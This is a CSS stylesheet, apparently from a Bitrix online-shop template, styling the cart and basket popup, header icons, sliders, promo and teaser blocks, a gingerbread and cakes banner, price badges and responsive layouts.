.counter_block > span.plus:hover:before { background-position: -63px -13px; }

.counter_block input[type="text"] { padding: 8px 8px 7px; }



.counter_wrapp { font-size: 0px; padding: 15px 0px 0px; }

.counter_wrapp .counter_block { margin: 0px 10px 0px 0px; }

.button_block { display: inline-block; vertical-align: top; }

.counter_wrapp .button_block.wide { display: block; margin: 0px; width: 100%; }

.counter_wrapp .button_block.wide .button { display: block; }

.button.in-cart i { display: inline-block; width: 11px; height: 15px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -49px -4px no-repeat; vertical-align: middle; margin: 0px 8px 0px 0px; }



.count-cell div.error *, .count-cell div.error { line-height: 15px; font-size: 12px; margin: 6px 0px 10px; }

#header .count-cell div.error *, #header .count-cell div.error { font-size: 11px; }



.catalog_detail a.wish_item i, .catalog_detail a.compare_item i, .display_list a.wish_item i, .display_list a.compare_item i, .module-cart a.wish_item .icon i { background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; }

.module-cart a.wish_item  .icon i { background-position: 5px -14px; }

.module-cart a.wish_item.to_basket  .icon i { background-position: -31px -200px; }



#header .basket_fly .module-cart table td.thumb-cell a { width: 70px; height: 70px; line-height: 70px; text-align: center; }

.module-cart table td.thumb-cell a { width: 100px; height: 100px; line-height: 100px; text-align: center; }

#header .basket_fly .module-cart .colored tfoot { border: 0; }

.module-cart .colored tfoot td { border-bottom: 0; padding: 26px 0px 22px; vertical-align:top; }

.module-cart .colored tfoot .bottom_btn td { padding: 35px 15px 52px; }

#header .module-cart .colored tfoot .bottom_btn td { padding-bottom: 28px; }



#header .module-cart .colored tfoot .bottom_btn td { padding-top: 29px; }

.module-cart tfoot .bottom_btn td .description { font-size: 12px; line-height: 16px; color: #b3b3b3; margin-top: 13px; }

.module-cart tfoot .bottom_btn td .description * { line-height: 16px; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp  { padding: 0; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp.hidden { display: none; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp  .more_row { margin: 20px; }

.module-cart .colored tfoot td.row_titles { text-align: right; margin: 0px; }

.module-cart .colored tfoot td.row_titles .item_title { margin: 0px 43px 0px 0px; }

.module-cart .colored tfoot td.row_values .wrap_prices { width: 202px; }

.module-cart .colored tfoot td.row_values .wrap_prices .price + .price { margin-top: 0px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values .item_title { display: none; }



.bottom.middle td > .coupon { width: 480px; float: left; }

.bottom.middle td > .coupon .coupon-t { width: 70px; float: left; line-height: 16px; margin: 0px 14px 0px 0px; text-align: left; }

.bottom.middle td > .coupon #COUPON { width: 267px; float: left; margin: 0px 3px 0px 0px; }

.bottom.middle td > .coupon .coupon_wrap {  position: relative; display: inline-block; vertical-align: top; }

.bottom.middle td > .coupon .coupon_wrap label.error {  top: -16px; right: 3px; }

.bottom.middle .total.item_title { float: right; padding-right: 28px; margin-top: 10px; }



.bottom.middle .top_total_row { border-bottom: 1px solid #e5e5e5; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp { text-align: right; padding-right: 37px; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_fast_order_wrapp { padding-left: 37px; }



.basket_wrapp .module-cart table.bottom.middle td { padding: 30px 0px 18px; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn td { padding: 35px 0px 26px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values { padding-left: 36px; padding-top: 40px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values .price.discount { margin-top: 0px; }

.basket_wrapp  .module-cart .middle tfoot td.row_titles { text-align: right; padding-right: 8px; }

.module-cart .colored.middle td.delay-cell { padding: 0px; width: 34px; }



.basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn { padding: 0px 20px 0px 0px; }



.basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn  .basket_checkout, .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn  .basket_fast_order  { display: none; }



.module-cart .colored tfoot tr[data-id="total_buttons"] td { border-top: 1px solid #e7e7e7; }

#header .module-cart .colored td .basket_back { float: right; padding: 0px 9px 0px 0px; }

.module-cart .colored tfoot .bottom_btn td.back_btn { padding-right: 0px; }

.module-cart .colored tfoot .bottom_btn td .basket_fast_order  { margin: 0px 0px 0px 27px; }



/*header compare*/

.basket_wrapp  .wrapp_all_icons { width: 207px; padding: 20px 0px 0px; }

.bx-firefox .basket_normal .basket_wrapp  .wrapp_all_icons, .bx-ie .basket_normal .basket_wrapp  .wrapp_all_icons { padding-top: 21px; }



.basket_wrapp .header-compare-block, .basket_wrapp .wraps_icon_block { margin: 0px 37px 0px 0px; }

.basket_wrapp .icon_block { position:relative; width:17px; height:16px; float: left; }

.basket_wrapp .wraps_icon_block { width: 17px; height: 16px; position: relative; float: left; cursor: pointer; }

.basket_wrapp .wraps_icon_block:before { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -95px -180px no-repeat; width: 17px; height: 16px; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease; display: block; content: ""; position: relative; top: 0px; }

.basket_wrapp .wraps_icon_block.delay:before, .h_color_colored .header_wrap .basket_wrapp .basket_fly  .wraps_icon_block.delay:before { background-position: -120px -179px; width: 19px; top: -1px; }

.basket_wrapp .wraps_icon_block.delay.ndelay { cursor: default; }

.basket_wrapp .wraps_icon_block.basket:before, .h_color_colored .header_wrap .basket_wrapp .basket_fly  .wraps_icon_block.basket:before { background-position: -150px -180px; top: -1px;     width: 18px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block:before { background-position: -168px -137px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.delay:before { background-position: -143px -158px; }

.basket_wrapp .basket_block .wraps_icon_block .link { z-index: 1; }



/*header cart*/

.basket_wrapp  .header-cart { float: left; }

.basket_wrapp .basket_block { position: relative; }

.basket_wrapp .link { display: block; position:absolute; left:-10px; top:-13px; right:-15px; bottom:-27px; z-index: 2; }

.basket_wrapp .wraps_icon_block .count{ position:absolute; right:-13px; top:-15px; left:auto; text-align:center; opacity: 1; }

.basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span, .basket_wrapp .basket_fly .basket_count.empty .wraps_icon_block.basket .count span { background: #fff; }

.basket_wrapp .empty_cart .wraps_icon_block.basket .count, .basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count, .basket_wrapp .nitems.ecart .wraps_icon_block.basket .count { opacity: 0; }

.basket_wrapp .empty_cart.bcart .wraps_icon_block.basket .count { opacity: 1 }

.basket_wrapp .wraps_icon_block .count span{ width:22px; background:#e3e3e3; display:table-cell; height:19px; vertical-align:middle; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; }

.h_color_colored .header_wrap .basket_wrapp .basket_fly .wraps_icon_block.basket .count span { background:#e3e3e3; }

.basket_wrapp .wraps_icon_block .count a, .basket_wrapp .wraps_icon_block .count .text{ display:block; text-decoration:none; font-size: 11px; }

.basket_wrapp .basket_block .link { bottom: -24px; z-index: 2; }

.basket_wrapp .basket_block .text { margin: -1px 0px 0px; }

.basket_wrapp .basket_block .text * { line-height: 18px; }

.basket_wrapp .basket_block .title { font-size: 14px; }

.basket_wrapp .basket_block .text .value { color: #5f5f5f; line-height: 16px; max-width: 67px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }

.basket_wrapp .wraps_icon_block.basket{ margin-right: 15px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.basket .count span { background: #000; }

.basket_wrapp .wraps_icon_block.basket .count a { color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text { position: relative; z-index: 1; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text .title, .h_color_colored .basket_wrapp .basket_block .link:hover + .wraps_icon_block + .text .title { color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text  .value { opacity: 0.7; color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.basket:before { background-position: -168px -158px; top: -1px; }



.basket_normal .popup {background:none;box-shadow:none;min-width:0px;z-index:11;width:141px;position:absolute;top:auto;right:0;left:auto;border-radius:0;}

.basket_normal .popup.card_popup_frame .basket_popup_wrapp {margin:0;}

.gingerbread-wrapper{

	background: url("/bitrix/templates/our_shop/images/bgrb.jpg") no-repeat center / cover;

	min-height: 260px;

}

.gingerbread{

	display: flex;

	-webkit-align-items: center;	

	        align-items: center;	

	-webkit-justify-content: space-between;

	        justify-content: space-between;

	padding-top: 30px;

	padding-left: 15px;

	padding-right: 15px;

	margin-bottom: 50px;

}

.gingerbread-wrapper .cakes-ad{

	max-width: 385px;

	display: block;

	text-shadow: -2px 1px 5px rgba(0, 0, 0, 0.75);

	color: #ffffff;

	font-family: "Open Sans";

	font-size: 22px;

	font-weight: 700;

	text-transform: uppercase;

}

.gingerbread-wrapper .ad-btn{

	margin-left: 0px;

}

@media(max-width: 768px){
	#content .articles-list.lists_block.novelty .item .left-data img{
		height: 150px;
	}
	.news_detail_wrapp.recipe_block .ingrediens{
		width: 100%;
		margin-bottom: 15px;
	}
	.news_detail_wrapp.recipe_block .shag{
		width: 100%;
	}
	.news_detail_wrapp.recipe_block{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.main_numders ul{
		flex-wrap: wrap
	}
	.main_numders ul li{
		width: 49%;
		max-width: 100%;
		margin-bottom: 20px;
	}

	.gingerbread{

		-webkit-flex-direction: column;

		    -ms-flex-direction: column;

		        flex-direction: column;

	   	-webkit-align-items: flex-start;

	   	        align-items: flex-start;

	    position: relative;

	}

	.gingerbread img{
		position: absolute;
		right: 15px
	}
	
	.wrapper_inner .catalog_section_list .item-wrap {width: calc(50% - 30px);}

}


@media(max-width: 600px){
	body, html{
		overflow-x: hidden
	}
	.popup div.form button.button.transparent{
		margin-left: 0px;
		margin-top: 15px;
	}
	#content .news_detail_wrapp.recipe_block .shag ul li img{
		width: 100px;
		height: 100px;
	}
	.tizers_block{
		flex-wrap: wrap;
		-webkit-justify-content: center;
		        justify-content: center;
	}
	.tizers_block .item{
		width: 32%;
	}
	.jobs_wrapp .item .name .title h4{
		padding-right: 70px;	
		padding-left: 	70px;
		font-size: 	20px;
	}
	.main_numders ul li{width: 100%;}
			
	.flexslider .banner_title span {padding: 20px 31px;}
}
@media(max-width: 414px){

	.gingerbread{

		padding-left: 0px;

		padding-right: 0px;

	}

	.gingerbread img{

			max-width: 70px;

		}

		.gingerbread-wrapper .cakes-ad{

			font-size: 18px;

		}

}

.basket_normal .popup.card_popup_frame .basket_popup_wrapp {width:397px;position:absolute;right:-11px;top:55px;display:none;border-top:2px solid #ddd;background:#FFFFFF;

-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);

-moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);

box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);}

#basket_line .popup {display:block;}

.item-title  .props { margin: 0px 0px 6px; }

.item-title  .props .item_prop, .item-title  .props .item_prop .title { line-height: 16px; font-size: 12px; }

.item-title  .props .item_prop .title { padding: 0px 4px 0px 0px; }

.popup .cart_shell td.thumb-cell { padding: 20px 10px 10px 20px; }

.popup .basket_popup_wrapp .cart_shell .item-title { padding: 16px 20px 16px 10px; position: relative; }

.popup .cart_shell tr:first-child td { border-top: 0px; }

#header .popup .cart_shell td { border-top: 1px solid #e5e5e5; vertical-align: top; }



.popup .cart_shell .cost-cell .price { margin-top: 1px; }

.card_popup_frame.popup  .remove-cell { position: absolute; top: 18px; right: 5px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.catalog_item:hover .item-title a.remove, .catalog_item .item-title a.remove:hover { border: 0px; }

.basket_popup_wrapp .item-title .one-item span, .popup .basket_popup_wrapp .item-title .cost-cell span { font-size: 13px; line-height: 16px; }

.basket_popup_wrapp .item-title .one-item { float: left; }

.basket_popup_wrapp .item-title .cost-cell { float: right; }

.module-cart .remove-cell a, .module-cart .remove-cell a i, .cart_shell .remove-cell a, .cart_shell .remove-cell a i, .remove_item .remove a, .remove_item .remove a i,

.bx_item_set_hor .bx_item_set_hor_item a.remove, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove, .remove i

{ border-radius: 20px; -moz-border-radius: 20px; -webkit-border-radius: 20px; display: inline-block; height: 17px; width: 17px; cursor: pointer; }

.module-cart .remove-cell a i, .cart_shell .remove-cell a i, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove i { background: url('/bitrix/templates/our_shop/images/close_icons.png') 3px -23px no-repeat; }

.module-cart .remove-cell a:hover i, .cart_shell .remove-cell a:hover i, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove:hover i { background-position: -17px -23px; }



.card_popup_frame.popup .total_wrapp { background: #f7f7f7; }

.card_popup_frame.popup .total_wrapp .total span, .card_popup_frame.popup .total_wrapp .price { font-size: 13px; line-height: 16px; float: left; }

.card_popup_frame.popup .total_wrapp .total {  white-space: nowrap; margin: 0 0px 20px 0px; padding: 15px 20px 14px 20px; border-bottom: 1px solid #e5e5e5; border-top: 1px solid #e5e5e5; }

.card_popup_frame.popup .total_wrapp .total .price { float: right; padding: 1px 0px 0px; }

.total_wrapp .but_row1 { text-align: center; padding: 0px 20px 20px 20px; }



/*Top flexslider*/

.top_slider_wrapp .flex-direction-nav { opacity: 0; visibility: hidden; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease; }

.top_slider_wrapp:hover .flex-direction-nav { opacity: 1; visibility: visible; }

.flex-control-paging li a, .front_slider_wrapp .flex-control-nav  li a{ display: inline-block; height: 10px; width: 10px; background: url('/bitrix/templates/our_shop/images/slider_pagination.png') 0px 0px no-repeat; cursor: pointer; font-size: 0; }

.flex-control-nav  li a { background-position: -20px -20px; }

.top_slider_wrapp .flex-control-nav li a { background-position: -24px 0px; }

.flex-control-nav  li a:not(.touch):hover, .front_slider_wrapp .flex-control-paging li a.flex-active, .flex-control-paging li a.flex-active { background-position: -2px -20px; }

.flex-control-paging li a:active { background-position: -1px -39px; }

.top_slider_wrapp  .flex-control-paging li a:hover, .top_slider_wrapp  .flex-control-paging li a.flex-active { background-position: 0px 0px; }

body .top_slider_wrapp .flex-direction-nav li { background: #fff; }

.top_slider_wrapp .flex-direction-nav li, .top_slider_wrapp .flex-direction-nav li a { height: 42px; width: 42px; }

.top_slider_wrapp .flex-direction-nav li { position: absolute; top: 45%; right: 20px; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px;}

.top_slider_wrapp .flex-direction-nav li:first-child { left: 20px; }

/*.top_slider_wrapp .flex-direction-nav li a { background-image: url('/bitrix/templates/our_shop/images/arrows.png'); }*/

.top_slider_wrapp .flex-direction-nav li.flex-nav-prev a.flex-prev {-webkit-background-size: 25%;
     -o-background-size: 25%;
		    background-position: center;
        background-size: 25%; }

/*.top_slider_wrapp .flex-direction-nav li.flex-nav-prev:hover a.flex-prev { background-position: 15px 11px; }*/

.top_slider_wrapp .flex-direction-nav li.flex-nav-next a.flex-next { -webkit-background-size: 25%;
     -o-background-size: 25%;
		      background-position: center;
        background-size: 25%;}
#header .top_slider_wrapp .flex-direction-nav li:hover a.flex-prev {
	background-position: center;
}
/*.top_slider_wrapp .flex-direction-nav li.flex-nav-next:hover a.flex-next { background-position: -19px 11px; }*/
#header .top_slider_wrapp .flex-control-paging{
	display: none;
}


.top_slider_wrapp .flexslider .banner_title span, .top_slider_wrapp .flexslider .banner_title span p { 
	max-width: 660px;
	display: block;
	margin: 0 auto;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 52px !important;
	line-height: 128%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 2px 4px rgba(0, 0, 0, 0.33);  }

.top_slider_wrapp .flexslider  .text.center .banner_title, .top_slider_wrapp .flexslider  .text.center .banner_buttons { text-align: center; }

.top_slider_wrapp .flexslider  .text.center .banner_buttons { margin-top: 25px; }



/*Start page teasers block*/

.tizers_block * { line-height: 18px; }

.tizers_block {font-size: 0px; margin: 25px 0px 0px; text-align: center;}

.tizers_block .item {
    display: inline-block;
    vertical-align: middle;
    font-size: 0px;
    width: 13%;
    color: #000000;
    box-sizing: border-box;
    padding: 0px 0px 0px 0px;
    -moz-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    -ms-transition: all 0.1s ease;
    transition: all 0.1s ease;
    	margin-bottom: 	15px;
    white-space: nowrap;
    margin-right: 20px;
}
@media(max-width:	1360px){
	.tizers_block .item{
		margin-right: 	15px;
	}
}
@media(max-width:	1360px){
	.tizers_block .item{
		margin-right: 	13px;
	}
}
.tizers_block .item:nth-child(7), .tizers_block .item:nth-child(14), .tizers_block .item:nth-child(21), .tizers_block .item:nth-child(28){
	margin-right: 0px;
}
.tizers_block .item .img, .tizers_block .item .title { font-size: 12px; display: inline-block; vertical-align: middle; }

.tizers_block .item .img { max-width: 100%; margin: 0px 0px 0px 0px; width: 100%}
#content  .tizers_block .item .img img{
	width: 100%;
	margin-right: 0px;
	padding-right: 0px;
}

.tizers_block .item .title { width: 60%; text-align: left; margin: -6px 0px 0px;   white-space: normal; }

.tizers_block .item a { font-size: 12px; text-decoration: none; color: #000000; line-height: 16px; display: block; }



/* Start page float banners block */

.start_promo { width: 100%; }

.start_promo .item { float: left; width: 25%; border: 7px solid transparent; border-bottom-width: 5px; box-sizing: border-box;  overflow: hidden;    position: relative; width: 25%; padding-bottom:330px; /*padding-bottom: 24%;*/ float: left; height: 0; -moz-transition: all 0.1s ease; -o-transition: all 0.1s ease; -ms-transition: all 0.1s ease; transition: all 0.1s ease; -webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;

    -ms-backface-visibility: hidden; }

.landing_title{

	    font-size: 36px;

	    font-weight: 600;

	    line-height: 30px;

	    margin: 0 0 39px;

	    max-width: 710px;

	    text-align: center; 

	    margin: 0 auto; 

	    position: relative; 

	    padding: 60px 0 36px;

}

.landing_title:before{

	position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-left.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;

		left: 0;	

}

.landing_title:after{

	position: absolute;

	content: "";

	background: url(/bitrix/templates/our_shop/images/h1-right.png) top center no-repeat;

	display: inline-block;

	width: 101px;

	height: 36px;	

	right: 0;

}

.contact_info .container{

	max-width: 1170px; margin: 0 auto; text-align: left; padding-top: 30px; padding-bottom: 74px

}

.contact_info .container div{

	margin-top: 20px;

}

.contact_info .container div span, .contact_info .container div a{

	font-size: 18px;

	color: #222;

}

/*.start_promo .item:nth-child(3n),*/ .start_promo  .item.wide100 { border-right-width: 0px; }

.start_promo .item img { max-height: 330px; /*268px;*/  position: absolute; left: 0; vertical-align: middle; max-width: none;}

.start_promo .item.hover:hover { cursor: auto }

.start_promo .item br { /*line-height: 24px;*/ }

.start_promo .item .opacity_block { position: absolute; display: block; width: 100%; height: 100%; /*transition: opacity 0.02s ease;*/ background-color: #FFF; }

.start_promo .item:hover .opacity_block { opacity: 0.1; z-index: 11;  }

.start_promo .item.wide50 { width: 50%; opacity: 0; }

.start_promo .item.wide100 { width: 100%; }

.start_promo .item span.main_wrap { display: block;  max-width: 195px;  bottom: 20px; left: 20px;  position: absolute; z-index: 10; color: #fff; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;     -ms-backface-visibility: hidden; backface-visibility: hidden; display: none; }



.start_promo .item span.main_wrap i  {display: block; font-style: normal; }

.start_promo .item span.main_wrap i:after {/*content:'\a0'; display: inline-block; width: 6px;  margin: 0px 0px 0px -4px;     padding: 1px 0px 0px 0px;*/ }



.start_promo .item.wide50 span.main_wrap { max-width: 340px; }

.start_promo .item.wide100 span.main_wrap { max-width: 500px;  }

.start_promo .item p *, .start_promo .item p  { color: #fff; }

.start_promo .item p { margin-bottom: 0px; line-height: 15px; }

.wrapper_inner .start_promo .item i span p span { line-height: 16px; padding: 0px 7px 7px; position: relative; margin: -11px 0px 0px; }

.wrapper_inner .start_promo .item i span p:first-child span { line-height: 27px; padding-bottom: 1px; margin-top: 0px; }

.wrapper_inner .start_promo .item i span p .tizer_text { margin: 3px 0px 0px; padding-top: 5px; }



.start_promo .item  a { color: #fff; text-decoration: none; }

.start_promo .item  a:hover { color: #fff; text-decoration: none; }

.start_promo .item i.title span { font-weight: bold; /*direction: rtl;  padding: 4px 10px 7px 0; line-height: 28px; */ font-size: 18px;  }

.bx-ie .start_promo.t1 .item i.title { position:relative; line-height:1; color:#fff; display:inline; white-space:pre-wrap; border:0 solid #00a7df; border-width:0.25em 0; /* 0.25em is roughly equal to one space character. */ }

.bx-ie .start_promo.t1.title, .bx-ie .start_promo1 .title:after{ background-color:#00a7df; }

.start_promo .item i.price { margin-top: 10px; }

.start_promo .item i.price span { font-size: 16px; display: inline-block; line-height: 19px;}

.start_promo .item i.price a { /*direction: rtl;*/ }

.start_promo .item i.title span * { /*line-height: 18px;*/ }

.start_promo .catalog_btn { margin: 20px 0px 40px; text-align: center; }

.start_promo .item i.title span, .start_promo .item i.price span { box-decoration-break: clone; }



.wrap_tizer { position: absolute; bottom: 20px; left: 20px; z-index: 10; max-width: 85%; color: #fff; }

.wrap_tizer .wrap_outer { position: relative; left: -3px; padding: 3px 0 5px; font-size: 16px;  line-height: 16px; background: #23618C; color: #FFF; display: inline; }

.wrap_tizer .wrap_outer.title { font-weight: 600; font-size: 18px; }

.wrap_tizer .wr_block.price { margin: 10px 0px 0px; }

.bx-firefox .wrap_tizer .wr_block.price { margin-top: 11px; }

.wrap_tizer .wr_block.price .wrap_outer, .wrap_tizer .wr_block.price .wrap_outer .outer_text  { padding-top: 4px; }

.wrap_tizer .wrap_outer .outer_text { position: relative; left: 15px; background: #23618C; padding: 3px 0 5px; }

.wrap_tizer .wrap_outer .inner_text { position: relative; left: -7px; color: #FFF; font-style: normal; background: #23618C; z-index: 1; }

.

/*flexslider*/

	.wr li { margin-left: 20px; width: 25%; background: #fff !important; margin-right: 0px; float: left; box-shadow: none; border: 0px solid transparent; transition: all 0.2s ease; opacity: 1; }

	.right_block .wr li { margin-left: 10px; margin-right: 10px; }

	.flex-viewport .wr li:first-child { margin-left: 0px; }

	.flex-viewport .wr li:hover, .flex-viewport .wr li.hover { box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -o-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); height: auto !important; }

	

	/*tabs*/

	.specials_slider_wrapp, .tab_slider_wrapp, .specials.tab_slider_wrapp { padding: 32px 0px 2px; }

	.tab_slider_wrapp { padding-top: 20px; }

	.specials_slider_wrapp ul.tabs, .tab_slider_wrapp  ul.tabs{ margin: 0px 0px 0px; }

	.specials_slider_wrapp ul.tabs > li, .tab_slider_wrapp ul.tabs > li { margin: 10px 14px 0 0; -moz-border-radius: 0px; border-radius: 0px; height: auto; }

	.specials_slider_wrapp ul.tabs > li span, .tab_slider_wrapp ul.tabs > li span { font-size: 16px; line-height: 20px; text-transform: none; border-bottom-width: 0px; padding: 0px 0px 5px 0px; font-weight: 500; }

	.specials_slider_wrapp ul.tabs > li:hover span, .tab_slider_wrapp ul.tabs > li:hover span { color: #000000; }

	.specials_slider_wrapp ul.tabs > li:first-child, .tab_slider_wrapp ul.tabs > li:first-child { padding-left: 0px; }

	.specials_slider_wrapp ul.tabs li.cur, .tab_slider_wrapp ul.tabs li.cur { background: none; }

	.specials_slider_wrapp ul.tabs li.cur span{ color: #000000; border-bottom: 2px solid #ddd; }
	.tab_slider_wrapp ul.tabs li.cur span {
		font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	display: flex;
	align-items: center;
	display: block;
	margin-bottom: 20px;

	color: #742A19;
	}

	.specials_slider_wrapp ul.tabs li.cur:hover span, .tab_slider_wrapp ul.tabs li.cur:hover span { color: #000; }

	.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { /*margin: 1px 0px 20px;*/ }

	.specials.tab_slider_wrapp ul.tabs_content { margin-bottom: 35px; }

	

	.tab_slider_wrapp:not(.specials) .top_blocks { position: relative; padding: 32px 0px 0px; border-top: 1px solid #e5e5e5; }

	.specials.tab_slider_wrapp .top_blocks { padding: 0px; border-top-width: 0px; }

	

	.wrapper_block .top_block { margin-bottom: 30px; }

	.recomendation.wrapper_block .top_block  { border-top: 1px solid #e5e5e5; }

	.detail_footer .wrapper_block .top_block {  position: relative; z-index: -1; }

	.wrapper_block .all_wrapp { position: relative; margin: 0px 0px 5px; }



	.tabs_content .flex-viewport, .wrapper_block .flex-viewport { overflow: visible !important; margin-top: 26px; }
	.slides, .slick-list{
		padding-left: 10px;
	}
	#prev, #next{
		background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%), #F5F5F5;
		border-radius: 5px;
		border: none;
		width: 46px;
		height: 46px;
		display: flex;
		-webkit-justify-content: center;
		        justify-content: center;
		-webkit-align-items: center;
		        align-items: center;
	}
	#next{
		position: absolute;
		right: 0px;
		 top: -70px
	}
	#prev{
		position: absolute;
		right: 61px;
		 top: -70px
	}
	#prev:hover, #next:hover{
		cursor: pointer;
		background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), linear-gradient(315deg, #870000 0%, #D21C1C 100%), linear-gradient(173.46deg, #A4163D 15.46%, #780021 85.32%), linear-gradient(119.88deg, #009EEF 0%, #007EBE 100%), #C4C4C4;
	}
	#prev:hover i, #next:hover i{
		color: #fff
	}
	.specials_slider>li,
	.tabs_slider li,
	.wrapper_block .wr li {

    opacity: 1;
    background: #FFFFFF;
    margin-left: -1px;
    border: 1px solid #E5E5E5;
    box-sizing: border-box;
    margin-bottom: 5px;
    margin-top: 5px;
}
	.specials_slider>li:hover,
	.tabs_slider li:hover,
	.wrapper_block .wr li:hover{
		padding: 0px;

	} 
	.specials_slider > li .image_wrapper_block{
		margin: 0 auto;
		
		
	}
	.slides .item-title{
		margin-bottom: 15px;
	}
	/*.specials_slider > li:hover, .tabs_slider li:hover, .wrapper_block .wr li:hover, .specials_slider > li.hover, .tabs_slider li.hover, .wrapper_block .wr li.hover { padding: 20px 20px 20px; }*/



	.image_wrapper_block, .image_wrapper_block a { max-width: 214px; min-width: 70px; height: 198px; line-height: 198px; margin: 0 auto; padding: 0px; vertical-align: middle; text-align: center; position: relative; zoom: 1; display: block; }

	.image_wrapper_block a  { background-position: 50% 50%; background-repeat: no-repeat; }

	.image_wrapper_block { margin: 0 auto; margin-top: 	10px; margin-bottom: 0px;}

	.image_wrapper_block img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; vertical-align: middle; max-width: 100%; }

	

	/*likes*/

	.image_wrapper_block .like_icons { position: absolute; top: 0px; right: -4px; z-index: 1; }

	.like_icons span  { display: block; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background: #fff; opacity: 0; visibility: hidden; transition: opacity 0.3s ease; margin: 0px 0px 5px; }

	.image_wrapper_block .like_icons span.added { opacity: 0.6; visibility: visible; }

	.catalog_item:not(.touch):hover .image_wrapper_block .like_icons span, .catalog_item.hover .image_wrapper_block .like_icons span { opacity: 1; visibility: visible; }

	.like_icons span i { width: 29px; height: 29px; display: block; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; }

	.like_icons .wish_item i { background-position: 5px -14px; }

	.like_icons .compare_item i { background-position: -19px -13px; }

	.like_icons .wish_item.added i { background-position: 5px -43px; }

	.like_icons .compare_item.added  i { background-position: -18px -44px; }

	.like_icons span:hover { cursor: pointer; background-color: #e3e3e3; }

	.like_icons span.wish_item:hover i { background-position: 6px -71px; }

	.like_icons span.compare_item:hover i { background-position: -18px -72px; }

	.like_icons span.wish_item.added:hover i { background-position: 5px -43px; }

	.like_icons span.compare_item.added:hover i { background-position: -18px -44px; }



	/*title and stock*/

	.flex-viewport .catalog_item .item_info { border-top-width: 0px; margin: 9px 0px 0px; box-sizing: initial; padding: 5px 0px; }

	.flex-viewport .catalog_item .item_info .item-title a:hover, .flex-viewport .catalog_item:hover .item_info .item-title a{ border-bottom-width: 0px; }

	.flex-viewport li:hover a { text-decoration: none; }



	/*price*/

	.cost.prices .price, .module-cart .row_titles .item_title, .module-cart .row_values .price { font-size: 18px; font-weight: bold; line-height: 15px; margin: 8px 0px 2px; }

	.cost.prices .price { float: left; }

	.cost.prices .price_name { font-size: 10px; line-height: 15px; margin: 6px 0px 2px; clear: both; }

	.cost.prices .sale_block + .price_name { margin-top: 11px; }

	.cost.prices .price_name + .price { float: left; }

	.cost.prices .price.discount { display: inline-block; vertical-align: top; margin-top: 8px; float: none; }

	.cost .price:not(.discount) { margin-right: 4px; }

	.cost .price.discount strike, .row_values .price.discount strike { font-size: 11px; line-height: 15px; font-weight: normal; }



	/*sales*/

	.sale_block { margin: 3px 0px 2px; clear: both; }

	.sale_block .text, .sale_block .value { float: left; background: #ffd02e; padding: 4px 8px 3px; font-size: 11px; line-height: 15px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top:1px;margin-bottom:1px;}

	.sale_block .value { margin-right:2px; }



	body .wrapper .catalog_item .item_info .buttons_block { margin-top: 17px; }



/*brands front*/

.brands_slider_wrapp { padding: 55px 30px 47px; }

